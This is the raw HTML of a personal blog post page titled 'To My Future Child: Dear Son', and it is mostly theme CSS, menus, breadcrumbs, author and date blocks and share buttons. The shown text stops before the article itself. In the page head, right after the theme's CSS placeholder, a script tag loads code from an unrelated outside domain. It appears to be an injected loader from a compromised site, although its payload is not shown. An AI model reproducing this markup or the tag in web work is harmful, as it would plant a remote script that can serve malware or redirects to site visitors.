                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ea6a56;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ea6a56;
                }
                .tdm-btn-style1 {
					background-color: #ea6a56;
				}
				.tdm-btn-style2:before {
				    border-color: #ea6a56;
				}
				.tdm-btn-style2 {
				    color: #ea6a56;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ea6a56;
                    -moz-box-shadow: 0 2px 16px #ea6a56;
                    box-shadow: 0 2px 16px #ea6a56;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ea6a56;
                    -moz-box-shadow: 0 4px 26px #ea6a56;
                    box-shadow: 0 4px 26px #ea6a56;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-841 single-format-standard dear-son global-block-template-1 td-journal tdb_template_20 white-menu td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/akx95/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/ayesha1210/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-59"><a href="https://ayeshakhanom.com/aboutme/">About Me</a></li>
<li id="menu-item-1123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1123"><a href="http://ayeshakhanom.com">Explore<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1124"><a href="https://ayeshakhanom.com/category/personal-updates/">Personal Updates</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="https://ayeshakhanom.com/category/spiritual/">Spiritual</a></li>
	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://ayeshakhanom.com/category/books/">Books</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://ayeshakhanom.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://ayeshakhanom.com/">
			<img class="td-retina-data"  data-retina="http://ayeshakhanom.com/wp-content/uploads/2019/06/logo-new.png" src="http://ayeshakhanom.com/wp-content/uploads/2019/06/logo-new.png" alt="" width="262"/>
			<span class="td-visual-hidden">Ayesha K</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ayeshakhanom.com/">
            <img class="td-retina-data" data-retina="http://ayeshakhanom.com/wp-content/uploads/2019/06/logo-new.png" src="http://ayeshakhanom.com/wp-content/uploads/2019/06/logo-new.png" alt=""/>
        </a>
        </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59"><a href="https://ayeshakhanom.com/aboutme/">About Me</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-1123"><a href="http://ayeshakhanom.com">Explore</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1124"><a href="https://ayeshakhanom.com/category/personal-updates/">Personal Updates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1163"><a href="https://ayeshakhanom.com/category/spiritual/">Spiritual</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1217"><a href="https://ayeshakhanom.com/category/books/">Books</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ayeshakhanom.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="841" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-20"
                    class="post-20 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="td_uid_1_696e07a5481e8" class="tdc-zone"><div class="tdc_zone td_uid_1_696e07a5481f5_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_1_696e07a5481f5_rand {
                    min-height: 0;
                }
</style><div id="td_uid_2_696e07a5487ca" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_2_696e07a5487d4_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_2_696e07a5487d4_rand {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .td_uid_2_696e07a5487d4_rand .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

                
                .td_uid_2_696e07a5487d4_rand {
                    min-height: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .td_uid_2_696e07a5487d4_rand {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .td_uid_2_696e07a5487d4_rand .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}
/* inline tdc_css att */

.td_uid_2_696e07a5487d4_rand{
margin-top:80px !important;
}

.td_uid_2_696e07a5487d4_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_2_696e07a5487d4_rand{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_2_696e07a5487d4_rand{
margin-top:55px !important;
}
}

</style><div class="vc_column td_uid_3_696e07a548a4f_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_696e07a548a4f_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs td_uid_4_696e07a548dba_rand td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="td_uid_4_696e07a548dba" >
<style>

/* inline tdc_css att */

.td_uid_4_696e07a548dba_rand{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.td_uid_4_696e07a548dba_rand .tdb-bread-sep {
                    font-size: 8px;
                }
                
                .td_uid_4_696e07a548dba_rand .tdb-bread-sep {
                    margin: 0 5px;
                }
                 
				.td-theme-wrap .td_uid_4_696e07a548dba_rand {
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://ayeshakhanom.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in Personal Updates" class="tdb-entry-crumb" href="https://ayeshakhanom.com/category/personal-updates/">Personal Updates</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">To My Future Child: Dear Son</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://ayeshakhanom.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ayeshakhanom.com/category/personal-updates/",
                                "name": "Personal Updates"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "To My Future Child: Dear Son"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="td_uid_4_696e07a549589" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_5_696e07a549590_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_5_696e07a549590_rand {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .td_uid_5_696e07a549590_rand .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

                
                .td_uid_5_696e07a549590_rand {
                    min-height: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .td_uid_5_696e07a549590_rand {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .td_uid_5_696e07a549590_rand .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}
</style><div class="vc_column td_uid_6_696e07a54980a_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_6_696e07a54980a_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_6_696e07a54980a_rand{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_6_696e07a54980a_rand{
width:66% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_696e07a54980a_rand{
margin-bottom:64px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title td_uid_7_696e07a549c72_rand tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696e07a549c72" >
<style>

/* inline tdc_css att */

.td_uid_7_696e07a549c72_rand{
margin-bottom:28px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696e07a549c72_rand{
margin-bottom:23px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_7_696e07a549c72_rand .tdb-title-line:after  {
					height: 2px;
				}
				
				.td_uid_7_696e07a549c72_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_7_696e07a549c72_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_7_696e07a549c72_rand {
					text-align: left;
				}
				.td_uid_7_696e07a549c72_rand .tdb-first-letter {
					left: -0.36em;
					right: auto;
				}
				
				.td_uid_7_696e07a549c72_rand .tdb-title-text {
					font-family:Montserrat !important;line-height:1.2 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_7_696e07a549c72_rand .tdb-title-text {
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_7_696e07a549c72_rand .tdb-title-text {
					font-family:Montserrat !important;font-size:32px !important;line-height:1.2 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">To My Future Child: Dear Son</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_featured_image td_uid_8_696e07a54a5f5_rand tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696e07a54a5f5" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_8_696e07a54a5f5_rand{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_8_696e07a54a5f5_rand .tdb-caption-text {
                        margin: 6px 0 0;
                    }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://ayeshakhanom.com/wp-content/uploads/2017/12/Dear-Son.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="247" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://ayeshakhanom.com/wp-content/uploads/2017/12/Dear-Son-696x247.jpg" srcset="https://ayeshakhanom.com/wp-content/uploads/2017/12/Dear-Son-696x247.jpg 696w, https://ayeshakhanom.com/wp-content/uploads/2017/12/Dear-Son.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" 
                                        alt="" 
                                        title="Dear Son"
                                    />
                                    </a></div></div><div class="vc_row_inner td_uid_9_696e07a54b398_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_9_696e07a54b398_rand {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .td_uid_9_696e07a54b398_rand .vc_column_inner {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }

                
                .td_uid_9_696e07a54b398_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_10_696e07a54b544_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_10_696e07a54b544_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696e07a54b544_rand{
margin-bottom:12px !important;
width:50% !important;
text-align:left !important;
display:inline-block !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_11_696e07a54b7b9_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696e07a54b7b9" >
<style>
/* custom css */
.td_uid_11_696e07a54b7b9_rand .tdm-descr {
                    color: #828489;
                }
                
				.td_uid_11_696e07a54b7b9_rand .tdm-descr {
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_11_696e07a54b7b9_rand .tdm-descr {
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><p class="tdm-descr">Author</p></div><div class="td_block_wrap tdb_single_author td_uid_12_696e07a54ea91_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_12_696e07a54ea91" >
<style>

/* inline tdc_css att */

.td_uid_12_696e07a54ea91_rand{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td_uid_12_696e07a54ea91_rand .avatar {
                    width: 20px;
                    height: 20px;
                }
                
                .td_uid_12_696e07a54ea91_rand .avatar {
                    margin-right: 6px;
                }
                
                .td_uid_12_696e07a54ea91_rand .avatar {
                    border-radius: 50%;
                }
                

                
				.td_uid_12_696e07a54ea91_rand .tdb-author-name {
					color: #000;
				}
                
				.td_uid_12_696e07a54ea91_rand .tdb-author-name:hover {
					color: #ea6a56;
				}
				


				
				.td_uid_12_696e07a54ea91_rand .tdb-author-name {
					font-family:Muli !important;font-size:13px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_12_696e07a54ea91_rand .tdb-author-name {
					font-family:Muli !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://ayeshakhanom.com/author/ayeshakhanom/"><img alt='' src='https://secure.gravatar.com/avatar/07ea988e7629f4e26bc9dcd860b87e25?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/07ea988e7629f4e26bc9dcd860b87e25?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://ayeshakhanom.com/author/ayeshakhanom/">ayeshakhanom</a></div></div></div></div></div><div class="vc_column_inner td_uid_13_696e07a54f042_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_696e07a54f042_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_696e07a54f042_rand{
width:50% !important;
text-align:left !important;
display:inline-block !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_14_696e07a54f1b3_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696e07a54f1b3" >
<style>
/* custom css */
.td_uid_14_696e07a54f1b3_rand .tdm-descr {
                    color: #828489;
                }
                
				.td_uid_14_696e07a54f1b3_rand .tdm-descr {
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_14_696e07a54f1b3_rand .tdm-descr {
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><p class="tdm-descr">Date</p></div><div class="td_block_wrap tdb_single_date td_uid_15_696e07a54fd31_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_15_696e07a54fd31" >
<style>

/* inline tdc_css att */

.td_uid_15_696e07a54fd31_rand{
margin-top:-1px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_15_696e07a54fd31_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_15_696e07a54fd31_rand i {
                    font-size: 14px;
                }
                
                .td_uid_15_696e07a54fd31_rand i {
                    margin-right: 5px;
                }
				
				.td_uid_15_696e07a54fd31_rand {
					color: #222222;
				}
                
				.td_uid_15_696e07a54fd31_rand {
					font-family:Muli !important;font-size:13px !important;font-weight:700 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_15_696e07a54fd31_rand {
					font-family:Muli !important;font-size:12px !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2017-12-22T23:52:50+00:00" >December 22, 2017</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_16_696e07a550106_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_16_696e07a550106_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_17_696e07a55024c_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_696e07a55024c" >
<style>
/* custom css */
.td_uid_17_696e07a55024c_rand .tdm-descr {
                    color: #828489;
                }
                
				.td_uid_17_696e07a55024c_rand .tdm-descr {
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_17_696e07a55024c_rand .tdm-descr {
					font-family:Muli !important;font-size:10px !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><p class="tdm-descr">Category</p></div><div class="td_block_wrap tdb_single_categories td_uid_18_696e07a550e70_rand td-pb-border-top td_block_template_1 "   data-td-block-uid="td_uid_18_696e07a550e70" >
<style>

/* inline tdc_css att */

.td_uid_18_696e07a550e70_rand{
margin-top:10px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td_uid_18_696e07a550e70_rand .tdb-entry-category {
					padding: 0px;
				}
                
				.td_uid_18_696e07a550e70_rand .tdb-entry-category {
					margin: 0 10px 5px 0;
				}
                
				.td_uid_18_696e07a550e70_rand .tdb-cat-bg {
					border-width: 1px;
				}
				
				.td_uid_18_696e07a550e70_rand .tdb-entry-category {
					color: #ea6a56 !important;
				}
                
				.td_uid_18_696e07a550e70_rand .tdb-cat-bg {
					background-color: rgba(0,0,0,0) !important;
				}
                
				.td_uid_18_696e07a550e70_rand .tdb-entry-category:hover {
					color: #111111 !important;
				}
				
				.td_uid_18_696e07a550e70_rand .tdb-cat-bg {
					border-color: rgba(0,0,0,0) !important;
				}
				
				.td_uid_18_696e07a550e70_rand .tdb-cat-sep {
					font-size: 14px;
				}
                
				.td_uid_18_696e07a550e70_rand .tdb-cat-text {
					margin-right: 10px;
				}
				
				.td-theme-wrap .td_uid_18_696e07a550e70_rand {
					text-align: left;
				}
				
				.td_uid_18_696e07a550e70_rand .tdb-entry-category {
					font-family:Muli !important;font-size:13px !important;font-weight:700 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_18_696e07a550e70_rand .tdb-entry-category {
					font-family:Muli !important;font-size:12px !important;font-weight:700 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://ayeshakhanom.com/category/personal-updates/" ><span class="tdb-cat-bg"></span>Personal Updates</a></div></div></div></div></div></div><div class="vc_row_inner td_uid_19_696e07a551667_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
@media (min-width: 768px) {
	                .td_uid_19_696e07a551667_rand {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .td_uid_19_696e07a551667_rand .vc_column_inner {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

                
                .td_uid_19_696e07a551667_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .td_uid_19_696e07a551667_rand {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .td_uid_19_696e07a551667_rand .vc_column_inner {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}
/* inline tdc_css att */

.td_uid_19_696e07a551667_rand{
margin-top:40px !important;
}

.td_uid_19_696e07a551667_rand .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner td_uid_20_696e07a551829_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_20_696e07a551829_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share td_uid_21_696e07a551a9b_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_21_696e07a551a9b" >
<style>

/* inline tdc_css att */

.td_uid_21_696e07a551a9b_rand{
margin-right:-40px !important;
margin-bottom:0px !important;
margin-left:-40px !important;
padding-top:50px !important;
padding-right:40px !important;
padding-left:40px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_696e07a551a9b_rand{
margin-right:-30px !important;
margin-left:-30px !important;
padding-top:35px !important;
padding-right:30px !important;
padding-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_21_696e07a551a9b_rand{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:35px !important;
padding-right:24px !important;
padding-left:24px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_21_696e07a551a9b_rand .td-social-expand-tabs-icon,
				.td_uid_21_696e07a551a9b_rand .td-icon-share {
					color: #a8aaaf;
				}
				
				.td_uid_21_696e07a551a9b_rand .td-social-share-text .td-social-but-text {
					color: #a8aaaf;
				}
				.td_uid_21_696e07a551a9b_rand .td-social-handler .td-social-but-text:before {
					background-color: #a8aaaf;
				}
				
				.td_uid_21_696e07a551a9b_rand .td-social-share-text,
				.td_uid_21_696e07a551a9b_rand .td-social-handler {
					background-color: #ffffff;
				}
				.td_uid_21_696e07a551a9b_rand .td-social-share-text:after {
					border-color: transparent transparent transparent #ffffff;
				}
				
				.td_uid_21_696e07a551a9b_rand .td-social-handler {
					border-color: #e5e6ea;
				}
				.td_uid_21_696e07a551a9b_rand .td-social-share-text:before {
					border-color: transparent transparent transparent #e5e6ea;
				}
</style>
<div class="td_uid_21_696e07a551a9b_rand_style td-element-style"><style>
.td_uid_21_696e07a551a9b_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="td_uid_21_696e07a551a9b" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fayeshakhanom.com%2Fdear-son%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=To+My+Future+Child%3A+Dear+Son&url=https%3A%2F%2Fayeshakhanom.com%2Fdear-son%2F&via=Ayesha+K">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ayeshakhanom.com/dear-son/&amp;media=https://ayeshakhanom.com/wp-content/uploads/2017/12/Dear-Son.jpg&description=To+My+Future+Child%3A+Dear+Son">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=To+My+Future+Child%3A+Dear+Son %0A%0A https://ayeshakhanom.com/dear-son/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_21_696e07a551a9b">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content td_uid_22_696e07a5525e4_rand td-pb-border-top td_block_template_1 td-post-content"  data-td-block-uid="td_uid_22_696e07a5525e4" >
<style>

/* inline tdc_css att */

.td_uid_22_696e07a5525e4_rand{
margin-top:0px !important;
margin-right:-40px !important;
margin-left:-40px !important;
padding-top:30px !important;
padding-right:40px !important;
padding-bottom:42px !important;
padding-left:40px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_696e07a5525e4_rand{
margin-right:-30px !important;
margin-left:-30px !important;
padding-right:30px !important;
padding-bottom:20px !important;
padding-left:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_22_696e07a5525e4_rand{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:25px !important;
padding-right:24px !important;
padding-bottom:16px !important;
padding-left:24px !important;
}
}

</style>
